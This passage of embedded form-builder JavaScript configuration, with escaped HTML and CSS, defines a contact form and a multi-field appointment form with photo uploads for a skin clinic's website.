0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' 